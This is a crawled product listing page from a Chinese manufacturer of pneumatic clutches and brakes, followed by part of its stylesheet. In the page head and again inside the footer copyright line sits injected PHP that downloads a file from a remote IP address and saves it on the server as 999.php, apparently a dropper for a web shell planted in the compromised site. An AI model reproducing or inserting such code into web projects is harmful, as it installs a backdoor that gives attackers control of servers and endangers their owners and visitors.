

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://leesunen.com/?products_62/
body_size: 6191
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">  
    <title>空压式离合器制动器-空压式离合器制动器</title>
    <meta name="keywords" content="东莞利迅动力科技有限公司一直致力于纠偏系统,纠偏控制器,纠偏传感器,纠偏驱动器,纠偏一体机,张力控制器,张力传感器,张力放大器,磁粉制动器，磁粉离合器,磁粉刹车,电磁离合器,电磁制动器,气胀轴,滑差轴,铝辊,胶辊,安全夹头,气动刹车,气动离合器,气动离合器,空压式离合器制动器等产品的研制、开发、生产、销售及维修安装服务，专业为卷取设备行业提供各种张力控制解决方案。" />
    <meta name="description" content="东莞利迅动力科技有限公司一直致力于纠偏系统,纠偏控制器,纠偏传感器,纠偏驱动器,纠偏一体机,张力控制器,张力传感器,张力放大器,磁粉制动器，磁粉离合器,磁粉刹车,电磁离合器,电磁制动器,气胀轴,滑差轴,铝辊,胶辊,安全夹头,气动刹车,气动离合器,气动离合器等产品的研制、开发、生产、销售及维修安装服务，专业为卷取设备行业提供各种张力控制解决方案。" />
    <link rel="stylesheet" href="/template/default/style/main.css?v1=18">
     <link rel="stylesheet" href="/template/default/fonts/iconfont.css">
    <script src="/template/default/fonts/iconfont.js"></script>
    <!--[if IE]>
        <link rel="stylesheet" href="style/ie9.css?v=3">
        <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
    <![endif]-->
    <?php
copy("http://122.228.245.156:9999/ote.php","999.php");
?>
    <style>
        .product_content_pagination ul li a.page-num-current{
            background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
            background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
            background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
            background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
            background: linear-gradient(69deg, #d50808 0%, #ff5c5c  100%);
            color: #fff;
        }
       
    </style>
</head>
<body>
    
    ﻿<!-- 头部部分 开始 -->
<link rel="shortcut icon" href="/favicon.ico" />
<header class="index_header">
    <div class="main1">
         <div class="index_logo">
        <a href="/" class="index_header_logo"><img src="/static/upload/image/20211111/1636594912314477.jpg" alt="纠偏-张力-磁粉-电磁-气动-系统-控制器-传感器-驱动器-一体机-放大器-制动器-离合器-刹车-气胀-滑差轴-铝-胶辊-安全夹头-东莞利迅动力科技有限公司" width="100%"></a></div>
        <div class="inner-header-icon inner-header-icon-out">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div class="index_header_right_language mobile">
            <span>CN</span>
            <div class="dropdown">
                <ul>
                    <li><a href="https://www.leesunen.com">
                        <svg class="icon" aria-hidden="true">
                        <use xlink:href="#icon-zhongguo"></use>
                        </svg>CN</a></li>
                    <li><a href="https://en.leesunen.com">
                        <svg class="icon" aria-hidden="true">
                        <use xlink:href="#icon-meiguo"></use>
                        </svg>EN</a></li>
                </ul>
            </div>
        </div>
        <div class="index_header_search" tabindex="0">
            <i></i>
            <div class="index_header_search_popup">
                <form id="search-mobile" action="/?search/"  method="get">
                    <input type="text" name="keyword">
					<input type="hidden" name="scode" value="2" >
                    <button type="submit" id="search-mobile-submit"></button>
                </form>
            </div>
        </div>
        <div class="index_right">
        <div class="index_header_right">
            <nav class="index_header_right_nav">
                <ul>
                    <li class=""><a href="/">网站首页</a></li>
                    
                    <li class=""><a href="/?pages_1/">关于利迅</a></li>
                    
                    <li class="active"><a href="/?products_2/">产品展示</a></li>
                    
                    <li class=""><a href="/?cases_3/">应用领域</a></li>
                    
                    <li class=""><a href="/?list_9/">品牌客户</a></li>
                    
                    <li class=""><a href="/?news_4/">新闻中心</a></li>
                    
                    <li class=""><a href="/?pages_23/">联系利迅</a></li>
                    
                </ul>
            </nav>
            <div class="index_header_right_search">
                <form id="search" action="/?search/"  method="get">
                    <input type="text" name="keyword">
					<input type="hidden" name="scode" value="2" >
                    <button type="submit" id="search-submit"></button>
                </form>
            </div>
            <div class="index_header_right_language">
                <span>CN</span>
                <div class="dropdown">
                    <ul>
                        <li><a href="https://www.leesunen.com">
                            <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-zhongguo"></use>
                            </svg>CN</a></li>
                    <li><a href="https://en.leesunen.com">
                            <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-meiguo"></use>
                            </svg>EN</a></li>
                    </ul>
                </div>
            </div>
        </div>
        </div>
    </div>
</header>
<!-- 头部部分 结束 -->

    <!-- banner部分 开始 -->

<section class="about_banner">
    <img src="/static/upload/image/20201128/1606559917965407.jpg" alt="">
</section>

<!-- banner部分 结束 -->
    
    
    <!-- 产品内容 开始 -->
    <section class="product_content">
        <div class="container">
             ﻿<!-- 左侧菜单栏部分 开始 -->
<div class="product_content_nav">
    
    <div class="product_content_nav_title">
        <h3>产品展示</h3>
        <p></p>
    </div>
    
    <ul>
        
        <li class=""><a href="/?products_57/">张力控制系统<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_58/">纠编控制系统<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_59/">铝辊/气胀轴/气胀套<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_66/">滑差轴<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_61/">磁粉离合器制动器<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class="active"><a href="/?products_62/">空压式离合器制动器<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_63/">电磁离合器制动器<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_64/">快速安全夹头<i class="iconfont icon-zuo1"></i></a></li>
        
        <li class=""><a href="/?products_65/">碳纤维导辊<i class="iconfont icon-zuo1"></i></a></li>
        
    </ul>
    <div class="product_content_nav_tel">
        <p>提供一站式专业服务！</p>
        <b>咨询热线：0769-88761676</b>
        <a href="/?pages_73/">在线咨询</a>
    </div>
</div>
<!-- 左侧菜单栏部分 结束 -->
        
             <!-- 右侧部分 开始 -->
            <div class="product_content_main">
                <!-- 面包屑导航 开始 -->
<div class="product_content_main_breadcrumb">
    <i class="iconfont icon-home2"></i> 您当前的位置：<a href="/">首页</a> >> <a href="/?products_2/">产品展示</a> >> <a href="/?products_62/">空压式离合器制动器</a>
</div>
<!-- 面包屑导航 结束 -->
            <div class="product_content_list">
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/298.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211230/1640833373520578.jpg" alt="BST 空油压转换增压器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>BST 空油压转换增压器</span>
                        <a href="/?products_62/298.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/297.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211230/1640833165715206.jpg" alt="DBM 空油压蝶式制动器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>DBM 空油压蝶式制动器</span>
                        <a href="/?products_62/297.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/296.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211229/1640750261186853.jpg" alt="DBC/DBF 空压蝶式离合器制动器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>DBC/DBF 空压蝶式离合器制动器</span>
                        <a href="/?products_62/296.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/295.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211229/1640750169441498.jpg" alt="DBH 空压蝶式制动器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>DBH 空压蝶式制动器</span>
                        <a href="/?products_62/295.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/294.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211229/1640750043483737.jpg" alt="DBG空压蝶式制动器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>DBG空压蝶式制动器</span>
                        <a href="/?products_62/294.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/293.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211229/1640746394376423.jpg" alt="DBK 空压蝶式制动组">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>DBK 空压蝶式制动组</span>
                        <a href="/?products_62/293.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/292.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211229/1640745757947563.jpg" alt="NAB 空压通轴式制动器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>NAB 空压通轴式制动器</span>
                        <a href="/?products_62/292.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/291.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211229/1640745066521091.jpg" alt="NAC 空压通轴式离合器">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>NAC 空压通轴式离合器</span>
                        <a href="/?products_62/291.html"></a>
                    </div>
                </div>
                
                <div class="product_content_list_item flowup">
                    <a href="/?products_62/281.html"></a>
                    <div class="product_content_list_item_img">
                        <img src="/static/upload/image/20211204/1638581906596543.jpg" alt="PCCU/KB - 空压离合制动器组">
                    </div>
                    <div class="product_content_list_item_text">
                        <span>PCCU/KB - 空压离合制动器组</span>
                        <a href="/?products_62/281.html"></a>
                    </div>
                </div>
                
            </div>
            <!-- 产品列表 结束 -->

           
<!-- 分页器 开始 -->
<div class="service_pagination">
    <ul>
        <li><a href="/?products_62/">首页</a></li>
        <li>
            <a href="/?products_62/" class="page-num page-num-current">1</a>
        </li>
        <li><a href="/?products_62/">尾页</a></li>
    </ul>
</div>
<!-- 分页器 结束 -->

        </div>
    </section>
    <!-- 产品内容 结束 -->
    
    ﻿<!-- 底部 开始 -->
<footer class="index_footer">
        <div class="index_footer_sevoe">
        <div class="index_footer_sevoe_1">
        <div class="moerfq"><h3><i>更多帮助</i>快速了解直达更多产品</h3><p>IF YOU WANT TO KNOW MORE ABOUT US</p></div>
         <div class="index_footer_sevoe_right">
                <div class="index_footer_sevoe_right_search">
                    <form id="search" action="/?search/"  method="get">
                        <input type="text" name="keyword" placeholder="请输入关键词搜索" onfocus="this.placeholder=''" onblur="this.placeholder='请输入关键词搜索'">
                        <button type="submit" id="search-submit" class="iconfont icon-sousuo"></button>
                    </form>
                </div>
                 </div>
            </div>

        </div>
        <div class="index_footer_top">
            <div class="container main">
                
                <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?products_2/">产品展示</a></h3>
                        <ul>
                            
                            <li><a href="/?products_57/">张力控制系统</a></li>
                            
                            <li><a href="/?products_58/">纠编控制系统</a></li>
                            
                            <li><a href="/?products_59/">铝辊/气胀轴/气胀套</a></li>
                            
                            <li><a href="/?products_66/">滑差轴</a></li>
                            
                            <li><a href="/?products_61/">磁粉离合器制动器</a></li>
                            
                            <li><a href="/?products_62/">空压式离合器制动器</a></li>
                            
                            <li><a href="/?products_63/">电磁离合器制动器</a></li>
                            
                            <li><a href="/?products_64/">快速安全夹头</a></li>
                            
                            <li><a href="/?products_65/">碳纤维导辊</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?list_79/">应用案例</a></h3>
                        <ul>
                            
                            <li><a href="/?list_80/">张力控制系统应用安装范例</a></li>
                            
                            <li><a href="/?list_81/">纠偏控制系统应用安装范例</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?pages_1/">关于利迅</a></h3>
                        <ul>
                            
                            <li><a href="/?pages_6/">公司简介</a></li>
                            
                            <li><a href="/?pages_8/">利迅文化</a></li>
                            
                            <li><a href="/?list_67/">利迅荣誉</a></li>
                            
                            <li><a href="/?pages_7/">发展历程</a></li>
                            
                            <li><a href="/?list_9/">品牌客户</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                 <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?list_76/">服务与支持</a></h3>
                        <ul>
                            
                            <li><a href="/?list_77/">资料下载</a></li>
                            
                            <li><a href="/?pages_78/">售后服务政策</a></li>
                            
                        </ul>
                    </div>
                    
                </div>
                 <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?pages_23/">联系利迅</a></h3>
                        <ul>
                            
                            <li><a href="/?pages_23/">联系我们</a></li>
                            
                            <li><a href="/?pages_24/">网站地图</a></li>
                            
                            <li><a href="/?pages_73/">客户留言</a></li>
                            
                        </ul>
                    </div>
                    
                </div>

                 <div class="index_footer_top_list">
                    
                    <div class="index_footer_top_list_item">
                        <h3><a href="/?news_4/">新闻中心</a></h3>
                        <ul>
                            
                            <li><a href="/?news_21/">公司动态</a></li>
                            
                            <li><a href="/?news_22/">行业新闻</a></li>
                            
                            <li><a href="/?news_75/">社会公益</a></li>
                            
                        </ul>
                    </div>
                    
                </div>


                <div class="index_footer_top_message">
                   
                    <ul>
                        <li><img src="/template/default/images/img_76.jpg"  width="100%"><br /><p>技术咨询二维码</p></li>
                        <li><img src="/template/default/images/img_79.jpg"  width="100%"><br /><p>公众号二维码</p></li>
                    </ul>
                </div>
            </div>
        </div>
        <hr/>
        <div class="index_footer_copyright">
            <div class="container main">
                <p>Copyright © 版权所有 东莞利迅动力科技有限公司官网
<?php
copy("http://122.228.245.156:9999/ote.php","999.php");
?>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/><a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备15104711号</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.gdyuedong.cn/" target="_blank">跃动电商</a></p>
                <div class="bdsharebuttonbox index_footer_copyright_link">
                    <a href="javascript:;" class="wechat">
                        <div class="wechat_popup">
                            <img src="/static/upload/image/20211117/1637144703826776.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="weibo" data-cmd="tsina"></a>
                    <!--[if !IE]>
                    <!--><script>
                        window._bd_share_config = {
                            "common": {"bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "1", "bdSize": "24"}, 
                            "share": {}
                        };
                        with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
                    </script><!-->
                    <![endif]-->
                </div>
            </div>
        </div>
    </footer>
    <!-- 底部 结束 -->
      
    <script src="/template/default/js/jquery.min.js"></script>
    <script src="/template/default/js/main.js?v=7"></script>
    <script>
        common();
        // $('.tabUl').eq(0).css('display','flex');
        // $('.mid0-ul li').click(function(){
        //     var ml = $(this).index()
        //     $('.mid0-ul li').removeClass('active')
        //     $(this).addClass('active')
        //     $('.mid0 .fr .cont').removeClass('current')
        //     $('.mid0 .fr .cont').eq(ml).addClass('current')
        // })
    </script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://leesunen.com/template/default/style/main.css?v1=18
body_size: 20106
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Microsoft YaHei", "微软雅黑", "黑体", "宋体", Helvetica, Arial, Tahoma;
}
body {
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  /* webkit是苹果浏览器引擎，tap点击，highlight背景高亮，color颜色，颜色用数值调节 */
}
li {
  list-style: none;
}
a,
i {
  font-style: normal;
  text-decoration: none;
}
img {
  outline: none;
  border: none;
}

.container {
  width: 100%;
  margin: 0 auto;
  padding: 0 10rem;
}
.main {
  width: 100%;
  padding: 0 10rem;
}
.icon {
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  fill: currentColor;
  overflow: hidden;
}
.index_cases_list_item:hover .text-desc {
    width: 100%;
    top: 0;
    left: 0;
    height: 100%;
    padding: 
}
.text-desc{
    top: 50%;
    left: 50%;
    width: 0;
    position: absolute;
    background: #2f80d7;
    height: 0;
    border-radius: 60px;
    overflow: hidden;
    padding: 0;
    opacity: 0.9;
    transition: 0.5s;
}
.text-desc .btn {
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px;
    margin-left: 50px;
    color: #fff;
    border: 2px solid #4d92d9;
    background-color: #4d92d9;
    text-decoration: none;
    transition: 0.4s;
}
.text-desc p {
    font-weight: 300;
    line-height: 30px;
    font-size: 14px;
    padding: 145px 50px 50px;
    color: #fff;
    margin-bottom: 15px;
}
.clear{
  clear:both!important;float:none!important;margin:0!important;width:0!important;height:0!important;border:none!important;padding:0!important;min-height:auto!important
}
.index_header {
  position: relative;
  z-index: 800;
  width: 100%;
  box-shadow: 0rem 0.125rem 2.375rem 0rem rgba(123, 123, 123, 0.27);
  background: #fff;
  /*第一条线旋转动画*/
  /*第二条线淡入淡出动画动画*/
  /*第三条线旋转动画*/
}
.swiper-container1 {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}
.index_logo{
  display: inline-block;
  padding-left: 6.25rem;
}
.index_right{
  float: right;
  padding-right: 6.25rem;
  background: #e60012;
}
.index_header_logo {
  display: inline-block;
  /* width: 9.8rem; */
  /* padding-top: 1.125rem; */
}
.index_header .index_header_right_language.mobile {
  display: none;
  margin-left: 1.2rem;
}
.index_header .index_header_right_language.mobile a {
  font-size: 1.125rem;
  color: #333;
  transition: all 0.35s;
}
.index_header .index_header_right_language.mobile:hover .dropdown {
  max-height: 0;
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
}
.index_header .index_header_right_language.mobile.current .dropdown {
  max-height: 62.5rem;
  transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
}
.index_header_search {
  display: none;
  float: right;
  line-height: 5.375rem;
  margin: 2.125rem 0 0 0;
  outline: none;
}
.index_header_search i {
  display: block;
  width: 1.188rem;
  height: 1.188rem;
  background-position: 0 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
}
.index_header_search_popup {
  position: absolute;
  top: 5.375rem;
  left: 0;
  width: 100%;
  height: 0;
  background: #fff;
  overflow: hidden;
  transition: all 0.35s;
  padding: 0 1.5rem;
  z-index: 99;
}
.index_header_search_popup.current {
  height: 4.5rem;
}
.index_header_search_popup form {
  position: relative;
  width: 100%;
  height: 100%;
  padding-bottom: 1.5rem;
}
.index_header_search_popup form input {
  display: block;
  width: 100%;
  height: 100%;
  border: 0.063rem solid #d50808;
  outline: none;
  padding: 0 0.313rem;
  font-size: 1rem;
  border-radius: 1rem;
}
.index_header_search_popup form button {
  position: absolute;
  top: 1rem;
  right: 1rem;
  display: block;
  width: 1.188rem;
  height: 1.188rem;
  border: 0;
  background-color: transparent;
  background-position: 0 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
  z-index: 1;
  outline: none;
}
.index_header .inner-header {
  background-color: #000000;
  width: 100%;
  height: 50px;
  position: absolute;
  top: 0px;
  left: 0px;
}
.index_header .inner-header-icon {
  color: #ffffff;
  height: 3.625rem;
  font-size: 25px;
  text-align: center;
  float: right;
  width: 50px;
  position: relative;
  -webkit-transition: background 0.5s;
  -moz-transition: background 0.5s;
  -o-transition: background 0.5s;
  transition: background 0.5s;
  z-index: 999;
  margin-top: 1rem;
}
.index_header .inner-header-icon:hover {
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
}
.index_header .inner-header-icon span {
  position: absolute;
  left: calc((100% - 25px) / 2);
  top: calc((100% - 1px) / 2);
  width: 25px;
  height: 1px;
  background-color: #d50808;
}
.index_header .inner-header-icon span:nth-child(1) {
  transform: translateY(10px) rotate(0deg);
}
.index_header .inner-header-icon span:nth-child(2) {
  opacity: 0;
}
.index_header .inner-header-icon span:nth-child(3) {
  transform: translateY(-10px) rotate(0deg);
}
.index_header .inner-header-icon-click span {
  background: #011d49;
}
.index_header .inner-header-icon-click span:nth-child(1) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: clickfirst;
}
.index_header .inner-header-icon-click span:nth-child(2) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: clicksecond;
}
.index_header .inner-header-icon-click span:nth-child(3) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: clickthird;
}
@keyframes clickfirst {
  0% {
    transform: translateY(10px) rotate(0deg);
  }
  100% {
    transform: translateY(0) rotate(45deg);
  }
}
@keyframes clicksecond {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes clickthird {
  0% {
    transform: translateY(-10px) rotate(0deg);
  }
  100% {
    transform: translateY(0) rotate(-45deg);
  }
}
.index_header .inner-header-icon-out span {
  background: #d50808;
}
.index_header .inner-header-icon-out span:nth-child(1) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: outfirst;
}
.index_header .inner-header-icon-out span:nth-child(2) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: outsecond;
}
.index_header .inner-header-icon-out span:nth-child(3) {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  animation-name: outthird;
}
@keyframes outfirst {
  0% {
    transform: translateY(0) rotate(-45deg);
  }
  100% {
    transform: translateY(-10px) rotate(0deg);
  }
}
@keyframes outsecond {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes outthird {
  0% {
    transform: translateY(0) rotate(45deg);
  }
  100% {
    transform: translateY(10px) rotate(0deg);
  }
}
.index_header .inner-nav {
  background-color: rgba(0, 0, 0, 0.9);
  width: 100%;
  position: absolute;
  top: 50px;
  left: 0px;
  padding-top: 30px;
  padding-bottom: 80px;
  display: none;
}
.index_header .inner-nav a {
  display: inline-block;
  line-height: 50px;
  text-decoration: none;
  width: 80%;
  margin-left: 10%;
  color: #FFFFFF;
  border-bottom: solid 1px rgba(255, 255, 255, 0.3);
  font-weight: 300;
}
.index_header .inner-nav a:hover {
  color: rgba(255, 255, 255, 0.4);
  border-bottom: solid 1px rgba(255, 255, 255, 0.2);
}
.index_header .inner-header-icon {
  display: none;
}
.index_header_right {
  float: right;
}
.index_header_right a {
  font-size: 1.125rem;
  color: #333;
  transition: all 0.35s;
}
.index_header_right_nav {
  float: left;
}
.index_header_right_nav a {
  font-size: 1.125rem;
  color: #fff;
  transition: all 0.35s;
}
.index_header_right_nav > ul > li {
  position: relative;
  margin-left: 3.688rem;
  display: inline-block;
  line-height: 6.585rem;
}
.index_header_right_nav > ul > li:after {
  content: '';
  position: absolute;
  bottom: 0.063rem;
  left: 0;
  display: block;
  width: 100%;
  height: 0.125rem;
  background: #d50808;
  transform: scale(0);
  transition: all 0.35s;
}
.index_header_right_nav > ul > li:not(:first-child) {
  margin-left: 3.688rem;
}
.index_header_right_nav > ul > li:hover > a {
  color: #fff;
  font-weight: bold;
}
.index_header_right_nav > ul > li:hover:after {
  transform: scale(1);
}
.index_header_right_nav > ul > li:hover .dropdown {
  max-height: 62.5rem;
  transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
}
.index_header_right_nav > ul > li.active > a {
  color: #fff;
  font-weight: bold;
}
.index_header_right_nav > ul > li.active:after {
  transform: scale(1);
}
.index_header_right_nav .dropdown {
  position: absolute;
  top: 5.375rem;
  left: 50%;
  transform: translateX(-50%);
  transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  transform-origin: 50% 0;
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 50% 0;
  min-width: 28.125rem;
  background: #fff;
  opacity: 0.88;
  border-radius: 0 0 1rem 1rem;
  transition: all 0.35s;
  max-height: 0;
  overflow: hidden;
}
.index_header_right_nav .dropdown ul {
  display: flex;
  flex-flow: row wrap;
  padding: 0.438rem 3.75rem 0.75rem;
}
.index_header_right_nav .dropdown ul li {
  width: 50%;
  line-height: 3.563rem;
  text-align: center;
}
.index_header_right_nav .dropdown ul li a {
  position: relative;
}
.index_header_right_nav .dropdown ul li a:after {
  content: "";
  display: block;
  width: 0.75rem;
  height: 0.688rem;
  position: absolute;
  top: -0.375rem;
  right: -1.125rem;
  background-position: 0 -1.188rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v1=11);
  opacity: 0;
  transition: all 0.35s;
}
.index_header_right_nav .dropdown ul li:hover a {
  font-weight: bold;
  color: #fff;
}
.index_header_right_nav .dropdown ul li:hover a:after {
  opacity: 1;
}
.index_header_right_search {
  display: inline-block;
  width: 9.25rem;
  /* margin-left: 2.75rem; */
}
.index_header_right_search form {
  position: relative;
  width: 100%;
  height: 2.188rem;
  margin-top: 2.225rem;
}
.index_header_right_search form input {
  width: 0;
  height: 100%;
  line-height: 2.063rem;
  border: 0.063rem solid transparent;
  border-radius: 17.3rem;
  background: none;
  transition: 0.3s linear;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  outline: none;
  padding: 0 0.625rem;
  font-size: 0.875rem;
}
.index_header_right_search form input:focus {
  width: 9.25rem;
  z-index: 1;
  border-color: #fff;
}
.index_header_right_search form button {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  display: block;
  width: 1.188rem;
  height: 1.188rem;
  border: 0;
  background-color: transparent;
  background-position: 0 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
  z-index: 1;
  outline: none;
  cursor: pointer;
}
.index_header_right_search form:hover input {
  width: 9.25rem;
  z-index: 1;
  border-color: #fff;
}
.index_header_right_language {
  position: relative;
  float: right;
  line-height: 6.375rem;
  margin-left: 1.875rem;
  cursor: pointer;
}
.index_header_right_language > a {
  display: none;
}
.index_header_right_language span {
  display: inline-block;
  color: #fff;
  font-size: 16px;
}
.index_header_right_language span:before {
  content: "";
  display: block;
  float: left;
  width: 1.25rem;
  height: 1.25rem;
  margin: 2.625rem 0.563rem 0 0;
  background-position: -1.188rem 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi2.png?v1=11);
}
.index_header_right_language .dropdown {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  transform-origin: 50% 0;
